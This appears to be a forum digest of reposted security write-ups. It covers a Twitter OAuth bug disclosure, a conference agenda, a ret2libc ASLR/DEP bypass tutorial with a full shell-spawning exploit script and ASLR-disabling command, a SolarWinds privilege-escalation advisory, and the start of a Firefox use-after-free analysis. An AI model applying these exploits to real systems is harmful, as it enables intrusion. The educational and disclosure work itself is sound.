Now as soon as the third tweet gets loaded on a user’s timeline, a malicious third-party app would have full access to their account. The only caveat here is that the “oauth_token” value is valid for one use only and has a relatively short expiry time. But this is not much of a problem either as an attacker could post as many tweets as needed to compromise any number of accounts.
The bottom line is, I could have forced you to load any page on Twitter, click any button, submit any form, and what not!
P.S. If you want to get in touch, you can find me on Twitter/GitHub. Also don’t forget to follow our official Twitter account!
Disclosure Timeline:
- 23rd April 2018 – I filed the initial bug report.
- 25th April 2018 – The report got triaged.
- 27th April 2018 – Twitter awarded a $2,940 bounty.
- 4th May 2018 – A fix was rolled out.
- 7th April 2019 – I provided more information on the CSP bypass.
- 12th April 2019 – I sent a draft of this write-up directly to a Twitter engineer for comment.
- 12th April 2019 – I was asked to delay publication until after the CSP bypass is fixed.
- 22nd April 2019 – The CSP bypass got fixed and we got permission to publish.
- 2nd May 2019 – The write-up was published publicly.
References:
[2] https://html.spec.whatwg.org/#named-access-on-the-window-object
[3] http://www.benhayak.com/2015/06/same-origin-method-execution-some.html
[4] https://developer.twitter.com/en/docs/basics/twitter-ids.html
[5] https://developer.twitter.com/en/docs/basics/authentication/api-reference/authorize.html
-
Main Conference - Day 1
-
09 00 Keynote
Rodrigo Branco
-
10 00 Coffee Break
- 10 30
- 11 30
-
12 30 Lunch break
- 13 30
- 14 30
-
15 30 Coffee Break
- 16 00
- 17 00
-
Coffee Break
-
Defense & Management Dark Clouds ahead: Attacking a Cloud Foundry Implementation
Nahuel D. Sánchez Pablo Artuso
-
Defense & Management The Anatomy of Windows Telemetry
Aleksandar Milenkoski Dominik Phillips Maximilian Winkler
-
Lunch break
-
Defense & Management BIZEC Discussion Panel: Past, Present and Future of SAP Security
Martin Gallo Frederik Weidemann Sebastian Bortnik Joerg Schneider-Simon Philippe Langlois
-
Coffee Break
-
Defense & Management Alfred, find the Attacker: A primer on AI and ML applications in the IT Security Domain
Matthias Meidinger
Sursa: https://troopers.de/troopers19/agenda/#agenda-day--2019-03-20
-
09 00
-
Bypassing ASLR and DEP for 32-Bit Binaries With r2
May 1, 2019
exploiting r2 reverse-engineering ret2libcThis post covers basic basics of bypassing ASLR and DEP with r2. For this, a vulnerable application,
yolo.c, is required:#include <stdio.h> #include <stdlib.h> #include <string.h> void lol(char *b) { char buffer[1337]; strcpy(buffer, b); } int main(int argc, char **argv) { lol(argv[1]); }64-Bit vs 32-Bit Binaries
The issue here should be quite obvious -
strcpyblindly copies the user-controlled input bufferbintobufferwhich causes a buffer overflow. Since normally ASLR and DEP are enabled, the following things don’t just work out of the box:- Providing shellcode via user input: DEP prevents executing this code and the application would just crash
-
Using a library like
libcand spawning a shell (e.g. usingret2libc) because the start address of the library is randomized after each start of a process:
$ gcc yolo.c -o yolo_x64

$ ldd yolo_x64 | grep libc
        libc.so.6 => /usr/lib/libc.so.6 (0x00007fe0def68000)

$ ldd yolo_x64 | grep libc
        libc.so.6 => /usr/lib/libc.so.6 (0x00007fba1f038000) <-- much random

$ ldd yolo_x64 | grep libc
        libc.so.6 => /usr/lib/libc.so.6 (0x00007f3d65b03000) <-- also here

$ ldd yolo_x64 | grep libc
        libc.so.6 => /usr/lib/libc.so.6 (0x00007f584e180000) <-- here too

$ ldd yolo_x64 | grep libc
        libc.so.6 => /usr/lib/libc.so.6 (0x00007fc4aee7c000) <-- :/
As seen above, the start address of
libcalways has a random value. Theret2libctechnique would theoretically work in case an attacker is able to guess the start address oflibc. However, for 64-bit binaries the chance to guess this right is just too small. Because of this, this post covers 32-bit binaries where the chance to make a right guess is better:$ gcc -fno-stack-protector -m32 yolo.c -o yolo $ ldd yolo | grep libc libc.so.6 => /usr/lib32/libc.so.6 (0xf7cbb000) $ ldd yolo | grep libc libc.so.6 => /usr/lib32/libc.so.6 (0xf7d43000) <-- not so random $ ldd yolo | grep libc libc.so.6 => /usr/lib32/libc.so.6 (0xf7d18000) $ ldd yolo | grep libc libc.so.6 => /usr/lib32/libc.so.6 (0xf7d7d000) $ ldd yolo | grep libc libc.so.6 => /usr/lib32/libc.so.6 (0xf7cb0000)The approach to guess the right start address is also called brute forcing ASLR. As indicated above, the address space for possible start addresses of the library is not that large anymore for a 32-bit binary:
$ ldd yolo | grep libc
        libc.so.6 => /usr/lib32/libc.so.6 (0xf7d8d000)


$ while true; do echo -ne "."; ldd yolo | grep libc | grep 0xf7d8d000; done

...................................     libc.so.6 => /usr/lib32/libc.so.6 (0xf7d8d000)
..................................................................................................................................................................................................................................................................................................................................................     libc.so.6 => /usr/lib32/libc.so.6 (0xf7d8d000)
............................................................................................................... libc.so.6 => /usr/lib32/libc.so.6 (0xf7d8d000)
The same
libcstart address was found after multiple re-executions. Therefore the value can be guessed by re-using a previously valid start address.Please note that for this exercise, stack cookies are disabled while compiling the code (
-fno-stack-protector😞$ r2 yolo -- Finnished a beer [0x00001050]> i file yolo size 0x3c80 format elf arch x86 bits 32 canary false <-- no cookies for you nx true os linux pic true relocs true relro partialGetting EIP Control
The first step to exploit this application is to get control over the EIP register. To determine the offset after which the EIP overwrite happens, a buffer with a pattern is being sent to the application using a Python script. The first version of this script just sends a large buffer to check whether the application really crashes:
#!/usr/bin/python2.7

print "A" * 2000
Now let’s debug the application with
r2:$ r2 -d yolo [0xf7f3e0b0]> ood `!python2.7 b.py` [...] [0xf7ef40b0]> dc child stopped with signal 11 [+] SIGNAL 11 errno=0 addr=0x41414141 code=1 ret=0 [0x41414141]> dr eax = 0xff8a0317 ebx = 0x41414141 ecx = 0xff8a3000 edx = 0xff8a0add esi = 0xf7ea7e24 edi = 0xf7ea7e24 esp = 0xff8a0860 ebp = 0x41414141 eip = 0x41414141 eflags = 0x00010282 oeax = 0xffffffffThe input caused the application to successfully overwrite its EIP register with “AAAA” (
41414141). Now repeat this step with a cyclic pattern to determine the correct offset for EIP control. For this, useragg2 -P 2000to create the pattern and modify the Python script to print the pattern:$ r2 -d yolo [0xf7f960b0]> ood `!python2.7 b.py` [...] [0xf7ef00b0]> dc child stopped with signal 11 [+] SIGNAL 11 errno=0 addr=0x48415848 code=1 ret=0 [0x48415848]> wopO `dr eip` 1349Therefore the EIP register gets overwritten after 1349 bytes.
ret2libc
To successfully leverage a return2libc exploit, the following things are required:
-
Start address of
libc: This will be brute-forced -
The offset of the string
/bin/shin the specificlibcversion in use -
The offset of the
system()call -
(The offset of
exit()to prevent the application from crashing after the shell has exited)
The idea is to cause the application to use gadgets already present in its memory space to spawn a shell. Because no gadgets of the user input are in use, DEP won’t kick in. If everything works as expected, the application will call
system(/bin/sh)upon successful exploitation. The layout of the input buffer is as follows:<Junk Byte> * 1349 (Offset) <Address of system()> (new EIP) <Address of exit()> (new return address) <Address of /bin/sh string> (Argument for system())The layout of this buffer ultimately causes a fake stack frame to be created in the memory of the application. After returning from the call to
lol, the program will executesystem()with/bin/shas parameter andexit()as return address. Remember, on x86 arguments are pushed onto the stack in reverse order before calling a function.Determining Offsets
The addresses and offsets mentioned above can be determined using
r2from a running debug session:r2 -d yolo [0xf7f040b0]> dcu main Continue until 0x5660a1be using 1 bpsize hit breakpoint at: 5660a1be [0x5660a1be]> dmi 0xf7cdf000 0xf7cf8000 /usr/lib32/libc-2.28.so <-- start address of libc of this run [0x5660a1be]> dmi libc system 1524 0x0003e8f0 0xf7d1d8f0 WEAK FUNC 55 system <-- offset of system() [0x5660a1be]> dmi libc exit 150 0x000318e0 0xf7d108e0 GLOBAL FUNC 33 exit <-- offset of exit() [0x5660a1be]> e search.in=dbg.maps <-- search in more segments [0x5660a1be]> / /bin/sh <-- search for /bin/sh string Searching 7 bytes in [0xffdb7000-0xffdd8000] hits: 0 0xf7e5eaaa hit0_0 .b/strtod_l.c-c/bin/shexit 0canonica. <-- /bin/sh foundTherefore the values for the exploit to use are:
-
libcstart address:0xf7cdf000(we just hope this values occurs again) -
system()offset:0x0003e8f0 -
exit()offset:0x000318e0 -
/bin/shoffset:0x17FAAA(0xf7e5eaaa-0xf7cdf000)
In case the correct
libcstart address is guessed, all other values should then automatically fit too.For debugging purposes: Always print the calculated addresses since bad characters like 0x00 or 0x0A in address values may corrupt the input buffer and prevent exploitation.
Putting the Exploit together
The developed exploit looks as follows:
#!/usr/bin/python2.7

import struct
import sys

EIP_OFFSET = 1349

libc_start = 0xf7cdf000
binsh_offset = 0x0017FAAA
system_offset = 0x0003e8f0
exit_offset = 0x000318e0

system_addr = libc_start + system_offset
exit_addr = libc_start + exit_offset
binsh_addr = libc_start + binsh_offset

PAYLOAD = ""

while len(PAYLOAD) < EIP_OFFSET:
    PAYLOAD += "\x90" # NOP

PAYLOAD += struct.pack("<I",system_addr)
PAYLOAD += struct.pack("<I",exit_addr)
PAYLOAD += struct.pack("<I",binsh_addr)

sys.stdout.write(PAYLOAD)
To test it without ASLR in place and therefore without the need to brute force the
libcstart address, temporarily disable ASLR on the system using a root shell:# echo 0 > /proc/sys/kernel/randomize_va_spaceThis causes the start address to remain static and the first exploitation attempt should always succeed:
[0x565561be]> dmi
0xf7db0000 0xf7dc9000  /usr/lib32/libc-2.28.so <-- libc start address after disabling ASLR
[0xf7fd50b0]> ood `!python2.7 exploit.py` <-- running the exploit with static address above
[0xf7fd50b0]> dc
sh-5.0$ <-- :)
Now that this worked, enable ASLR again:
# echo 2 > /proc/sys/kernel/randomize_va_spaceAnd run the exploit in an infinite loop until a shell gets spawned:
$ while true; do echo -ne "."; ./yolo $(python2.7 exploit.py); done
..........................................................................................................yolo: vfprintf.c:4157552864: l: Assertion `(size_t) done <= (size_t) INT_MAX' failed.
.........................................
sh-5.0$
ASLR and DEP have been successfully bypassed. The
V!view ofr2shows the addresses after being pushed on the stack:
Ok Bye.
-
While conducting research on insecure Windows Communication Foundation (WCF) endpoints we stumbled upon SolarWinds fleet of products for two reasons; first, they have handful of software that you can test and secondly, most of the services were built using .NET Framework which makes it a strong candidate for our research.During the testing process, we usually look for the low-hanging fruit variety of bugs. This includes, amongst other things, dynamic analysis of the target program folder if any under “C:\ProgramData” directory and that is how we found a rather trivial elevation of privileges vulnerability in SolarWinds Orion Platform that affected a total of 14 products.
The following is the process used to find and exploit the security vulnerability using SolarWinds Network Configuration Manager v7.8 on Windows Server 2012 R2 Standard instance. First off, we set the following self-explanatory filters in Procmon64.exe Running it will reveal that the process cmd.exe is trying to run handle.exe binary as “NT AUTHORITY\SYSTEM” under “C:\ProgramData\SolarWinds\Orion\RabbitMQ\” directory every 5 seconds!
 We can see the full command that was used in the command line section under event properties. Now if you haven’t used or heard of handle.exe before, its a Windows Sysinternals utility that displays information about open handles for any given process on the system:
 Examining the properties of Parent PID 4272 under procexp64.exe clearly shows the logic behind this abnormal behavior:
 Both the erl.exe process command line arguments and current directory path are enforcing “C:\ProgramData\SolarWinds\Orion\RabbitMQ\” as the current working directory. Before diving in too far, let’s talk more about RabbitMQ which is according to its official website here:
With more than 35,000 production deployments of RabbitMQ world-wide at small startups and large enterprises, RabbitMQ is the most popular open source message broker.
RabbitMQ is lightweight and easy to deploy on premises and in the cloud. It supports multiple messaging protocols. RabbitMQ can be deployed in distributed and federated configurations to meet high-scale, high-availability requirements.
RabbitMQ runs on many operating systems and cloud environments, and provides a wide range of developer tools for most popular languages.
Reading through a few RabbitMQ installation guides for Windows we’ve noticed that for some reason ERLANG is a must have in order for RabbitMQ to function. In Addition, handle.exe is used by RabbitMQ to monitor the local file system and update “File descriptors” field under RabbitMQ web dashboard. All we need at this point is to confirm that we can create/write files as low privileged user via AccessEnum.exe which is the default DACL for the Users group on “C:\ProgramData” and its sub-folders due to inheritance: We used msfvenom from Metasploit toolset to create calc.exe payload:
 We logged in as standard user and then copied handle.exe to the problematic folder while running procexp64.exe in the background which will effectively pop a calc every 5 seconds as “NT AUTHORITY\SYSTEM”
 We’ve also recorded a demonstration video for SolarWinds Patch Manager v2.1 on Windows Server 2016 Standard install for your convenience:It's worth mentioning that unlike the other affected products, Access Rights Manager 8MAN v9.1.181.0 uses the vulnerable path “C:\ProgramData\rabbitmq\” instead. Also, we were quite impressed by the exceptional response time and professionalism delivered by SolarWinds PSIRT team. A link to the knowledgebase article regarding this vulnerability can be found here.
 While wrapping up this blog post we had an interesting thought; how many applications out there utilize RabbitMQ? And what are the chances of those applications experiencing the same issue? We will leave this as an exercise for the reader. Lastly, feel free to reach out to at labs@activecyber.us if you have any questions. See the link here for complete list of ACTIVELabs advisories.
Affected Products- SolarWinds IP Address Manager v4.7.0
- SolarWinds Log Manager for Orion v1.1.0
- SolarWinds Network Configuration Manager v7.8
- SolarWinds Orion Network Performance Monitor v12.3
- SolarWinds Orion Network Traffic Analyzer v4.4
- SolarWinds Server & Application Monitor v6.7
- SolarWinds Server Configuration Monitor v1.0
- SolarWinds Storage Resource Monitor v6.7
- SolarWinds User Device Tracker v3.3.1
- SolarWinds Virtualization Manager v8.3
- SolarWinds VoIP and Network Quality Manager v4.5
- SolarWinds Web Performance Monitor v2.2.2
- SolarWinds Patch Manager v2.1
- Access Rights Manager 8MAN v9.1.181.0
Disclosure Timeline- 02-19-19: ACTIVELabs sent security vulnerability report to SolarWinds PSIRT team
- 02-20-19: PSIRT team acknowledged report and stated that they will investigate the issue
- 02-27-19: PSIRT team communicated that the security vulnerability has been addressed
- 02-27-19: ACTIVELabs requested more information
- 02-28-19: PSIRT team confirmed that a patch has been included/released in HotFix 2 version
- 03-01-19: ACTIVELabs requested CVE from MITRE
- 03-01-19: CVE-2019-9546 assigned
- 03-01-19: ACTIVELabs notified PSIRT team about CVE assignment and a blog post will be published in the near future
- 03-04-19: PSIRT team requested to delay blog post release until proper knowledge base article can be prepared/published
- 03-04-19: Notified PSIRT team that we will hold off on the blog post until further notice
- 03-06-19: PSIRT team informed us that a knowledge base article has been released
- 05-03-19: Blog post released
Sursa: https://www.activecyber.us/activelabs/solarwinds-local-privilege-escalation-cve-2019-9546
-
CVE-2018-18500: write-after-free vulnerability in Firefox, Analysis and Exploitation
18/04/2019 By: Yaniv
Editor’s note: This article is a technical description of a bug discovered by a member of the Offensive Research team at SophosLabs, and how the researcher created a proof-of-concept “Arbitrary Read/Write Primitive” exploit for this bug. The vulnerability was deemed critical by Mozilla’s bug tracking team and was patched in Firefox 65.0. It’s written for an audience with background in security vulnerability research; no background in Firefox internals or web browsers in general is necessary.
Overview
This article is about CVE-2018-18500, a security vulnerability in Mozilla Firefox found and reported to the Mozilla Foundation by SophosLabs in November, 2018.
This security vulnerability involves a software bug in Gecko (Firefox’s browser engine), in code responsible for parsing web pages. A malicious web page can be programmed in a way that exploits this bug to fully compromise a vulnerable Firefox instance visiting it.
The engine component where the bug exists is the HTML5 Parser, specifically around the handling of “Custom Elements.”
The root cause of the bug described here is a programming error in which a C++ object is being used without properly holding a reference to it, allowing for the object to be prematurely freed. These circumstances lead to a memory corruption condition known as “Write After Free,” where the program erroneously writes into memory that has been freed.
Due to the numerous security mitigations applied to today’s operating systems and programs, developing a functional exploit for a memory corruption vulnerability in a web browser is no easy feat. It more often than not requires the utilization of multiple bugs and implementation of complex logic taking advantage of intricate program-specific techniques. This means that extensive use of JavaScript is virtually a requirement for this type of work, and such is the case in here as well.
The article uses 64-bit Firefox 63.0.3 for Windows for binary-specific details, and will reference the Gecko source code and the HTML Standard.
Background – Custom Elements
“Custom Elements” is a relatively new addition to the HTML standard, as part of the “Web Components” API. Simply put, it provides a way to create new types of HTML elements. Its full specification can be found here.
This is an example for a basic Custom Element definition of an element extension named
extended-brthat will behave the same as a regularbrelement except also print a line to log upon construction: The above example uses the “customized built-in element” variant, which is instantiated by using the
 "is"attribute (line 17).Support for Custom Elements was introduced in the Firefox 63 release (October 23, 2018).
The Bug
The bug occurs when Firefox creates a custom element in the process of HTML tree construction. In this process the engine code may dispatch a JavaScript callback to invoke the matching custom element definition’s constructor function.
The engine code surrounding the JavaScript dispatch point makes use of a C++ object without properly holding a reference to it.
